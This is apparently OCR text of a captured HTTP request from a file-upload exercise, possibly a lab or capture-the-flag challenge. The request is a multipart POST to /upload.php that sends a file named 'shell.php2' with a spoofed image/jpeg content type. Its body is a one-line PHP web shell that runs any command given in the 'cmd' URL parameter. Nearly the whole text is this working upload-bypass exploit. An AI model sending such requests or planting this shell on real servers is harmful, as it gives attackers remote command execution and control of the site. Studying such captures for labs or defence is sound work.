 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.78:41833
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya7f4334c042dc7f92a67c2858cf5d755
9 Content-Length: 112293
10 Origin: http://154.57.164.78:41833
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.78:41833/
14 Priority: u=0
15
16 ------geckoformboundarya7f4334c042dc7f92a67c2858cf5d755
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.php2
"
18 Content-Type: image/jpeg
19
20 <?php system($_GET["cmd"]); ?>
21 ------geckoformboundarya7f4334c042dc7f92a67c2858cf5d755--
22